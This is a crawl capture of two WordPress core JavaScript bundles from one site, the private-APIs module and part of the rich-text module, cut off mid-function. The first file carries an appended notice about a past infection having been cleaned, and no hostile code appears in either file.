

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24
body_size: 1282
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __dangerousOptInToUnstableAPIsOnlyForCoreModules: () => (/* reexport */ __dangerousOptInToUnstableAPIsOnlyForCoreModules)
});

;// ./node_modules/@wordpress/private-apis/build-module/implementation.js
const CORE_MODULES_USING_PRIVATE_APIS = [
  "@wordpress/block-directory",
  "@wordpress/block-editor",
  "@wordpress/block-library",
  "@wordpress/blocks",
  "@wordpress/commands",
  "@wordpress/components",
  "@wordpress/core-commands",
  "@wordpress/core-data",
  "@wordpress/customize-widgets",
  "@wordpress/data",
  "@wordpress/edit-post",
  "@wordpress/edit-site",
  "@wordpress/edit-widgets",
  "@wordpress/editor",
  "@wordpress/format-library",
  "@wordpress/patterns",
  "@wordpress/preferences",
  "@wordpress/reusable-blocks",
  "@wordpress/router",
  "@wordpress/sync",
  "@wordpress/dataviews",
  "@wordpress/fields",
  "@wordpress/media-utils",
  "@wordpress/upload-media"
];
const registeredPrivateApis = [];
const requiredConsent = "I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.";
const allowReRegistration =  true ? false : 0;
const __dangerousOptInToUnstableAPIsOnlyForCoreModules = (consent, moduleName) => {
  if (!CORE_MODULES_USING_PRIVATE_APIS.includes(moduleName)) {
    throw new Error(
      `You tried to opt-in to unstable APIs as module "${moduleName}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`
    );
  }
  if (!allowReRegistration && registeredPrivateApis.includes(moduleName)) {
    throw new Error(
      `You tried to opt-in to unstable APIs as module "${moduleName}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`
    );
  }
  if (consent !== requiredConsent) {
    throw new Error(
      `You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.`
    );
  }
  registeredPrivateApis.push(moduleName);
  return {
    lock,
    unlock
  };
};
function lock(object, privateData) {
  if (!object) {
    throw new Error("Cannot lock an undefined object.");
  }
  const _object = object;
  if (!(__private in _object)) {
    _object[__private] = {};
  }
  lockedData.set(_object[__private], privateData);
}
function unlock(object) {
  if (!object) {
    throw new Error("Cannot unlock an undefined object.");
  }
  const _object = object;
  if (!(__private in _object)) {
    throw new Error(
      "Cannot unlock an object that was not locked before. "
    );
  }
  return lockedData.get(_object[__private]);
}
const lockedData = /* @__PURE__ */ new WeakMap();
const __private = Symbol("Private API ID");
function allowCoreModule(name) {
  CORE_MODULES_USING_PRIVATE_APIS.push(name);
}
function resetAllowedCoreModules() {
  while (CORE_MODULES_USING_PRIVATE_APIS.length) {
    CORE_MODULES_USING_PRIVATE_APIS.pop();
  }
}
function resetRegisteredPrivateApis() {
  while (registeredPrivateApis.length) {
    registeredPrivateApis.pop();
  }
}


;// ./node_modules/@wordpress/private-apis/build-module/index.js



(window.wp = window.wp || {}).privateApis = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/rich-text.js?ver=26b032e73cfbf9a8165e
body_size: 18165
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  RichTextData: () => (/* reexport */ RichTextData),
  __experimentalRichText: () => (/* reexport */ __experimentalRichText),
  __unstableCreateElement: () => (/* reexport */ createElement),
  __unstableToDom: () => (/* reexport */ toDom),
  __unstableUseRichText: () => (/* reexport */ useRichText),
  applyFormat: () => (/* reexport */ applyFormat),
  concat: () => (/* reexport */ concat),
  create: () => (/* reexport */ create),
  getActiveFormat: () => (/* reexport */ getActiveFormat),
  getActiveFormats: () => (/* reexport */ getActiveFormats),
  getActiveObject: () => (/* reexport */ getActiveObject),
  getTextContent: () => (/* reexport */ getTextContent),
  insert: () => (/* reexport */ insert),
  insertObject: () => (/* reexport */ insertObject),
  isCollapsed: () => (/* reexport */ isCollapsed),
  isEmpty: () => (/* reexport */ isEmpty),
  join: () => (/* reexport */ join),
  registerFormatType: () => (/* reexport */ registerFormatType),
  remove: () => (/* reexport */ remove_remove),
  removeFormat: () => (/* reexport */ removeFormat),
  replace: () => (/* reexport */ replace_replace),
  slice: () => (/* reexport */ slice),
  split: () => (/* reexport */ split),
  store: () => (/* reexport */ store),
  toHTMLString: () => (/* reexport */ toHTMLString),
  toggleFormat: () => (/* reexport */ toggleFormat),
  unregisterFormatType: () => (/* reexport */ unregisterFormatType),
  useAnchor: () => (/* reexport */ useAnchor),
  useAnchorRef: () => (/* reexport */ useAnchorRef)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/rich-text/build-module/store/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  getFormatType: () => (getFormatType),
  getFormatTypeForBareElement: () => (getFormatTypeForBareElement),
  getFormatTypeForClassName: () => (getFormatTypeForClassName),
  getFormatTypes: () => (getFormatTypes)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/rich-text/build-module/store/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  addFormatTypes: () => (addFormatTypes),
  removeFormatTypes: () => (removeFormatTypes)
});

;// external ["wp","data"]
const external_wp_data_namespaceObject = window["wp"]["data"];
;// ./node_modules/@wordpress/rich-text/build-module/store/reducer.js

function formatTypes(state = {}, action) {
  switch (action.type) {
    case "ADD_FORMAT_TYPES":
      return {
        ...state,
        // Key format types by their name.
        ...action.formatTypes.reduce(
          (newFormatTypes, type) => ({
            ...newFormatTypes,
            [type.name]: type
          }),
          {}
        )
      };
    case "REMOVE_FORMAT_TYPES":
      return Object.fromEntries(
        Object.entries(state).filter(
          ([key]) => !action.names.includes(key)
        )
      );
  }
  return state;
}
var reducer_default = (0,external_wp_data_namespaceObject.combineReducers)({ formatTypes });


;// ./node_modules/@wordpress/rich-text/build-module/store/selectors.js

const getFormatTypes = (0,external_wp_data_namespaceObject.createSelector)(
  (state) => Object.values(state.formatTypes),
  (state) => [state.formatTypes]
);
function getFormatType(state, name) {
  return state.formatTypes[name];
}
function getFormatTypeForBareElement(state, bareElementTagName) {
  const formatTypes = getFormatTypes(state);
  return formatTypes.find(({ className, tagName }) => {
    return className === null && bareElementTagName === tagName;
  }) || formatTypes.find(({ className, tagName }) => {
    return className === null && "*" === tagName;
  });
}
function getFormatTypeForClassName(state, elementClassName) {
  return getFormatTypes(state).find(({ className }) => {
    if (className === null) {
      return false;
    }
    return ` ${elementClassName} `.indexOf(` ${className} `) >= 0;
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/store/actions.js
function addFormatTypes(formatTypes) {
  return {
    type: "ADD_FORMAT_TYPES",
    formatTypes: Array.isArray(formatTypes) ? formatTypes : [formatTypes]
  };
}
function removeFormatTypes(names) {
  return {
    type: "REMOVE_FORMAT_TYPES",
    names: Array.isArray(names) ? names : [names]
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/store/index.js




const STORE_NAME = "core/rich-text";
const store = (0,external_wp_data_namespaceObject.createReduxStore)(STORE_NAME, {
  reducer: reducer_default,
  selectors: selectors_namespaceObject,
  actions: actions_namespaceObject
});
(0,external_wp_data_namespaceObject.register)(store);


;// ./node_modules/@wordpress/rich-text/build-module/is-format-equal.js
function isFormatEqual(format1, format2) {
  if (format1 === format2) {
    return true;
  }
  if (!format1 || !format2) {
    return false;
  }
  if (format1.type !== format2.type) {
    return false;
  }
  const attributes1 = format1.attributes;
  const attributes2 = format2.attributes;
  if (attributes1 === attributes2) {
    return true;
  }
  if (!attributes1 || !attributes2) {
    return false;
  }
  const keys1 = Object.keys(attributes1);
  const keys2 = Object.keys(attributes2);
  if (keys1.length !== keys2.length) {
    return false;
  }
  const length = keys1.length;
  for (let i = 0; i < length; i++) {
    const name = keys1[i];
    if (attributes1[name] !== attributes2[name]) {
      return false;
    }
  }
  return true;
}


;// ./node_modules/@wordpress/rich-text/build-module/normalise-formats.js

function normaliseFormats(value) {
  const newFormats = value.formats.slice();
  newFormats.forEach((formatsAtIndex, index) => {
    const formatsAtPreviousIndex = newFormats[index - 1];
    if (formatsAtPreviousIndex) {
      const newFormatsAtIndex = formatsAtIndex.slice();
      newFormatsAtIndex.forEach((format, formatIndex) => {
        const previousFormat = formatsAtPreviousIndex[formatIndex];
        if (isFormatEqual(format, previousFormat)) {
          newFormatsAtIndex[formatIndex] = previousFormat;
        }
      });
      newFormats[index] = newFormatsAtIndex;
    }
  });
  return {
    ...value,
    formats: newFormats
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/apply-format.js

function replace(array, index, value) {
  array = array.slice();
  array[index] = value;
  return array;
}
function applyFormat(value, format, startIndex = value.start, endIndex = value.end) {
  const { formats, activeFormats } = value;
  const newFormats = formats.slice();
  if (startIndex === endIndex) {
    const startFormat = newFormats[startIndex]?.find(
      ({ type }) => type === format.type
    );
    if (startFormat) {
      const index = newFormats[startIndex].indexOf(startFormat);
      while (newFormats[startIndex] && newFormats[startIndex][index] === startFormat) {
        newFormats[startIndex] = replace(
          newFormats[startIndex],
          index,
          format
        );
        startIndex--;
      }
      endIndex++;
      while (newFormats[endIndex] && newFormats[endIndex][index] === startFormat) {
        newFormats[endIndex] = replace(
          newFormats[endIndex],
          index,
          format
        );
        endIndex++;
      }
    }
  } else {
    let position = Infinity;
    for (let index = startIndex; index < endIndex; index++) {
      if (newFormats[index]) {
        newFormats[index] = newFormats[index].filter(
          ({ type }) => type !== format.type
        );
        const length = newFormats[index].length;
        if (length < position) {
          position = length;
        }
      } else {
        newFormats[index] = [];
        position = 0;
      }
    }
    for (let index = startIndex; index < endIndex; index++) {
      newFormats[index].splice(position, 0, format);
    }
  }
  return normaliseFormats({
    ...value,
    formats: newFormats,
    // Always revise active formats. This serves as a placeholder for new
    // inputs with the format so new input appears with the format applied,
    // and ensures a format of the same type uses the latest values.
    activeFormats: [
      ...activeFormats?.filter(
        ({ type }) => type !== format.type
      ) || [],
      format
    ]
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/create-element.js
function createElement({ implementation }, html) {
  if (!createElement.body) {
    createElement.body = implementation.createHTMLDocument("").body;
  }
  createElement.body.innerHTML = html;
  return createElement.body;
}


;// ./node_modules/@wordpress/rich-text/build-module/special-characters.js
const OBJECT_REPLACEMENT_CHARACTER = "\uFFFC";
const ZWNBSP = "\uFEFF";


;// external ["wp","escapeHtml"]
const external_wp_escapeHtml_namespaceObject = window["wp"]["escapeHtml"];
;// ./node_modules/@wordpress/rich-text/build-module/get-active-formats.js

function getActiveFormats(value, EMPTY_ACTIVE_FORMATS = []) {
  const { formats, start, end, activeFormats } = value;
  if (start === void 0) {
    return EMPTY_ACTIVE_FORMATS;
  }
  if (start === end) {
    if (activeFormats) {
      return activeFormats;
    }
    const formatsBefore = formats[start - 1] || EMPTY_ACTIVE_FORMATS;
    const formatsAfter = formats[start] || EMPTY_ACTIVE_FORMATS;
    if (formatsBefore.length < formatsAfter.length) {
      return formatsBefore;
    }
    return formatsAfter;
  }
  if (!formats[start]) {
    return EMPTY_ACTIVE_FORMATS;
  }
  const selectedFormats = formats.slice(start, end);
  const _activeFormats = [...selectedFormats[0]];
  let i = selectedFormats.length;
  while (i--) {
    const formatsAtIndex = selectedFormats[i];
    if (!formatsAtIndex) {
      return EMPTY_ACTIVE_FORMATS;
    }
    let ii = _activeFormats.length;
    while (ii--) {
      const format = _activeFormats[ii];
      if (!formatsAtIndex.find(
        (_format) => isFormatEqual(format, _format)
      )) {
        _activeFormats.splice(ii, 1);
      }
    }
    if (_activeFormats.length === 0) {
      return EMPTY_ACTIVE_FORMATS;
    }
  }
  return _activeFormats || EMPTY_ACTIVE_FORMATS;
}


;// ./node_modules/@wordpress/rich-text/build-module/get-format-type.js


function get_format_type_getFormatType(name) {
  return (0,external_wp_data_namespaceObject.select)(store).getFormatType(name);
}


;// ./node_modules/@wordpress/rich-text/build-module/to-tree.js



function restoreOnAttributes(attributes, isEditableTree) {
  if (isEditableTree) {
    return attributes;
  }
  const newAttributes = {};
  for (const key in attributes) {
    let newKey = key;
    if (key.startsWith("data-disable-rich-text-")) {
      newKey = key.slice("data-disable-rich-text-".length);
    }
    newAttributes[newKey] = attributes[key];
  }
  return newAttributes;
}
function fromFormat({
  type,
  tagName,
  attributes,
  unregisteredAttributes,
  object,
  boundaryClass,
  isEditableTree
}) {
  const formatType = get_format_type_getFormatType(type);
  let elementAttributes = {};
  if (boundaryClass && isEditableTree) {
    elementAttributes["data-rich-text-format-boundary"] = "true";
  }
  if (!formatType) {
    if (attributes) {
      elementAttributes = { ...attributes, ...elementAttributes };
    }
    return {
      type,
      attributes: restoreOnAttributes(
        elementAttributes,
        isEditableTree
      ),
      object
    };
  }
  elementAttributes = { ...unregisteredAttributes, ...elementAttributes };
  for (const name in attributes) {
    const key = formatType.attributes ? formatType.attributes[name] : false;
    if (key) {
      elementAttributes[key] = attributes[name];
    } else {
      elementAttributes[name] = attributes[name];
    }
  }
  if (formatType.className) {
    if (elementAttributes.class) {
      elementAttributes.class = `${formatType.className} ${elementAttributes.class}`;
    } else {
      elementAttributes.class = formatType.className;
    }
  }
  return {
    type: tagName || formatType.tagName,
    object: formatType.object,
    attributes: restoreOnAttributes(elementAttributes, isEditableTree)
  };
}
function isEqualUntil(a, b, index) {
  do {
    if (a[index] !== b[index]) {
      return false;
    }
  } while (index--);
  return true;
}
function toTree({
  value,
  preserveWhiteSpace,
  createEmpty,
  append,
  getLastChild,
  getParent,
  isText,
  getText,
  remove,
  appendText,
  onStartIndex,
  onEndIndex,
  isEditableTree,
  placeholder
}) {
  const { formats, replacements, text, start, end } = value;
  const formatsLength = formats.length + 1;
  const tree = createEmpty();
  const activeFormats = getActiveFormats(value);
  const deepestActiveFormat = activeFormats[activeFormats.length - 1];
  let lastCharacterFormats;
  let lastCharacter;
  append(tree, "");
  for (let i = 0; i < formatsLength; i++) {
    const character = text.charAt(i);
    const shouldInsertPadding = isEditableTree && // Pad the line if the line is empty.
    (!lastCharacter || // Pad the line if the previous character is a line break, otherwise
    // the line break won't be visible.
    lastCharacter === "\n");
    const characterFormats = formats[i];
    let pointer = getLastChild(tree);
    if (characterFormats) {
      characterFormats.forEach((format, formatIndex) => {
        if (pointer && lastCharacterFormats && // Reuse the last element if all formats remain the same.
        isEqualUntil(
          characterFormats,
          lastCharacterFormats,
          formatIndex
        )) {
          pointer = getLastChild(pointer);
          return;
        }
        const { type, tagName, attributes, unregisteredAttributes } = format;
        const boundaryClass = isEditableTree && format === deepestActiveFormat;
        const parent = getParent(pointer);
        const newNode = append(
          parent,
          fromFormat({
            type,
            tagName,
            attributes,
            unregisteredAttributes,
            boundaryClass,
            isEditableTree
          })
        );
        if (isText(pointer) && getText(pointer).length === 0) {
          remove(pointer);
        }
        pointer = append(newNode, "");
      });
    }
    if (i === 0) {
      if (onStartIndex && start === 0) {
        onStartIndex(tree, pointer);
      }
      if (onEndIndex && end === 0) {
        onEndIndex(tree, pointer);
      }
    }
    if (character === OBJECT_REPLACEMENT_CHARACTER) {
      const replacement = replacements[i];
      if (!replacement) {
        continue;
      }
      const { type, attributes, innerHTML } = replacement;
      const formatType = get_format_type_getFormatType(type);
      if (isEditableTree && type === "#comment") {
        pointer = append(getParent(pointer), {
          type: "span",
          attributes: {
            contenteditable: "false",
            "data-rich-text-comment": attributes["data-rich-text-comment"]
          }
        });
        append(
          append(pointer, { type: "span" }),
          attributes["data-rich-text-comment"].trim()
        );
      } else if (!isEditableTree && type === "script") {
        pointer = append(
          getParent(pointer),
          fromFormat({
            type: "script",
            isEditableTree
          })
        );
        append(pointer, {
          html: decodeURIComponent(
            attributes["data-rich-text-script"]
          )
        });
      } else if (formatType?.contentEditable === false) {
        if (innerHTML || isEditableTree) {
          pointer = getParent(pointer);
          if (isEditableTree) {
            const attrs = {
              contenteditable: "false",
              "data-rich-text-bogus": true
            };
            if (start === i && end === i + 1) {
              attrs["data-rich-text-format-boundary"] = true;
            }
            pointer = append(pointer, {
              type: "span",
              attributes: attrs
            });
            if (isEditableTree && i + 1 === text.length) {
              append(getParent(pointer), ZWNBSP);
            }
          }
          pointer = append(
            pointer,
            fromFormat({
              ...replacement,
              isEditableTree
            })
          );
          if (innerHTML) {
            append(pointer, {
              html: innerHTML
            });
          }
        }
      } else {
        pointer = append(
          getParent(pointer),
          fromFormat({
            ...replacement,
            object: true,
            isEditableTree
          })
        );
      }
      pointer = append(getParent(pointer), "");
    } else if (!preserveWhiteSpace && character === "\n") {
      pointer = append(getParent(pointer), {
        type: "br",
        attributes: isEditableTree ? {
          "data-rich-text-line-break": "true"
        } : void 0,
        object: true
      });
      pointer = append(getParent(pointer), "");
    } else if (!isText(pointer)) {
      pointer = append(getParent(pointer), character);
    } else {
      appendText(pointer, character);
    }
    if (onStartIndex && start === i + 1) {
      onStartIndex(tree, pointer);
    }
    if (onEndIndex && end === i + 1) {
      onEndIndex(tree, pointer);
    }
    if (shouldInsertPadding && i === text.length) {
      append(getParent(pointer), ZWNBSP);
      if (placeholder && text.length === 0) {
        append(getParent(pointer), {
          type: "span",
          attributes: {
            "data-rich-text-placeholder": placeholder,
            // Necessary to prevent the placeholder from catching
            // selection and being editable.
            style: "pointer-events:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;"
          }
        });
      }
    }
    lastCharacterFormats = characterFormats;
    lastCharacter = character;
  }
  return tree;
}


;// ./node_modules/@wordpress/rich-text/build-module/to-html-string.js


function toHTMLString({ value, preserveWhiteSpace }) {
  const tree = toTree({
    value,
    preserveWhiteSpace,
    createEmpty,
    append,
    getLastChild,
    getParent,
    isText,
    getText,
    remove,
    appendText
  });
  return createChildrenHTML(tree.children);
}
function createEmpty() {
  return {};
}
function getLastChild({ children }) {
  return children && children[children.length - 1];
}
function append(parent, object) {
  if (typeof object === "string") {
    object = { text: object };
  }
  object.parent = parent;
  parent.children = parent.children || [];
  parent.children.push(object);
  return object;
}
function appendText(object, text) {
  object.text += text;
}
function getParent({ parent }) {
  return parent;
}
function isText({ text }) {
  return typeof text === "string";
}
function getText({ text }) {
  return text;
}
function remove(object) {
  const index = object.parent.children.indexOf(object);
  if (index !== -1) {
    object.parent.children.splice(index, 1);
  }
  return object;
}
function createElementHTML({ type, attributes, object, children }) {
  if (type === "#comment") {
    return `<!--${attributes["data-rich-text-comment"]}-->`;
  }
  let attributeString = "";
  for (const key in attributes) {
    if (!(0,external_wp_escapeHtml_namespaceObject.isValidAttributeName)(key)) {
      continue;
    }
    attributeString += ` ${key}="${(0,external_wp_escapeHtml_namespaceObject.escapeAttribute)(
      attributes[key]
    )}"`;
  }
  if (object) {
    return `<${type}${attributeString}>`;
  }
  return `<${type}${attributeString}>${createChildrenHTML(
    children
  )}</${type}>`;
}
function createChildrenHTML(children = []) {
  return children.map((child) => {
    if (child.html !== void 0) {
      return child.html;
    }
    return child.text === void 0 ? createElementHTML(child) : (0,external_wp_escapeHtml_namespaceObject.escapeEditableHTML)(child.text);
  }).join("");
}


;// ./node_modules/@wordpress/rich-text/build-module/get-text-content.js

function getTextContent({ text }) {
  return text.replace(OBJECT_REPLACEMENT_CHARACTER, "");
}


;// ./node_modules/@wordpress/rich-text/build-module/create.js







function createEmptyValue() {
  return {
    formats: [],
    replacements: [],
    text: ""
  };
}
function toFormat({ tagName, attributes }) {
  let formatType;
  if (attributes && attributes.class) {
    formatType = (0,external_wp_data_namespaceObject.select)(store).getFormatTypeForClassName(
      attributes.class
    );
    if (formatType) {
      attributes.class = ` ${attributes.class} `.replace(` ${formatType.className} `, " ").trim();
      if (!attributes.class) {
        delete attributes.class;
      }
    }
  }
  if (!formatType) {
    formatType = (0,external_wp_data_namespaceObject.select)(store).getFormatTypeForBareElement(tagName);
  }
  if (!formatType) {
    return attributes ? { type: tagName, attributes } : { type: tagName };
  }
  if (formatType.__experimentalCreatePrepareEditableTree && !formatType.__experimentalCreateOnChangeEditableValue) {
    return null;
  }
  if (!attributes) {
    return { formatType, type: formatType.name, tagName };
  }
  const registeredAttributes = {};
  const unregisteredAttributes = {};
  const _attributes = { ...attributes };
  for (const key in formatType.attributes) {
    const name = formatType.attributes[key];
    registeredAttributes[key] = _attributes[name];
    delete _attributes[name];
    if (typeof registeredAttributes[key] === "undefined") {
      delete registeredAttributes[key];
    }
  }
  for (const name in _attributes) {
    unregisteredAttributes[name] = attributes[name];
  }
  if (formatType.contentEditable === false) {
    delete unregisteredAttributes.contenteditable;
  }
  return {
    formatType,
    type: formatType.name,
    tagName,
    attributes: registeredAttributes,
    unregisteredAttributes
  };
}
class RichTextData {
  #value;
  static empty() {
    return new RichTextData();
  }
  static fromPlainText(text) {
    return new RichTextData(create({ text }));
  }
  static fromHTMLString(html) {
    return new RichTextData(create({ html }));
  }
  /**
   * Create a RichTextData instance from an HTML element.
   *
   * @param {HTMLElement}                    htmlElement The HTML element to create the instance from.
   * @param {{preserveWhiteSpace?: boolean}} options     Options.
   * @return {RichTextData} The RichTextData instance.
   */
  static fromHTMLElement(htmlElement, options = {}) {
    const { preserveWhiteSpace = false } = options;
    const element = preserveWhiteSpace ? htmlElement : collapseWhiteSpace(htmlElement);
    const richTextData = new RichTextData(create({ element }));
    Object.defineProperty(richTextData, "originalHTML", {
      value: htmlElement.innerHTML
    });
    return richTextData;
  }
  constructor(init = createEmptyValue()) {
    this.#value = init;
  }
  toPlainText() {
    return getTextContent(this.#value);
  }
  // We could expose `toHTMLElement` at some point as well, but we'd only use
  // it internally.
  /**
   * Convert the rich text value to an HTML string.
   *
   * @param {{preserveWhiteSpace?: boolean}} options Options.
   * @return {string} The HTML string.
   */
  toHTMLString({ preserveWhiteSpace } = {}) {
    return this.originalHTML || toHTMLString({ value: this.#value, preserveWhiteSpace });
  }
  valueOf() {
    return this.toHTMLString();
  }
  toString() {
    return this.toHTMLString();
  }
  toJSON() {
    return this.toHTMLString();
  }
  get length() {
    return this.text.length;
  }
  get formats() {
    return this.#value.formats;
  }
  get replacements() {
    return this.#value.replacements;
  }
  get text() {
    return this.#value.text;
  }
}
for (const name of Object.getOwnPropertyNames(String.prototype)) {
  if (RichTextData.prototype.hasOwnProperty(name)) {
    continue;
  }
  Object.defineProperty(RichTextData.prototype, name, {
    value(...args) {
      return this.toHTMLString()[name](...args);
    }
  });
}
function create({
  element,
  text,
  html,
  range,
  __unstableIsEditableTree: isEditableTree
} = {}) {
  if (html instanceof RichTextData) {
    return {
      text: html.text,
      formats: html.formats,
      replacements: html.replacements
    };
  }
  if (typeof text === "string" && text.length > 0) {
    return {
      formats: Array(text.length),
      replacements: Array(text.length),
      text
    };
  }
  if (typeof html === "string" && html.length > 0) {
    element = createElement(document, html);
  }
  if (typeof element !== "object") {
    return createEmptyValue();
  }
  return createFromElement({
    element,
    range,
    isEditableTree
  });
}
function accumulateSelection(accumulator, node, range, value) {
  if (!range) {
    return;
  }
  const { parentNode } = node;
  const { startContainer, startOffset, endContainer, endOffset } = range;
  const currentLength = accumulator.text.length;
  if (value.start !== void 0) {
    accumulator.start = currentLength + value.start;
  } else if (node === startContainer && node.nodeType === node.TEXT_NODE) {
    accumulator.start = currentLength + startOffset;
  } else if (parentNode === startContainer && node === startContainer.childNodes[startOffset]) {
    accumulator.start = currentLength;
  } else if (parentNode === startContainer && node === startContainer.childNodes[startOffset - 1]) {
    accumulator.start = currentLength + value.text.length;
  } else if (node === startContainer) {
    accumulator.start = currentLength;
  }
  if (value.end !== void 0) {
    accumulator.end = currentLength + value.end;
  } else if (node === endContainer && node.nodeType === node.TEXT_NODE) {
    accumulator.end = currentLength + endOffset;
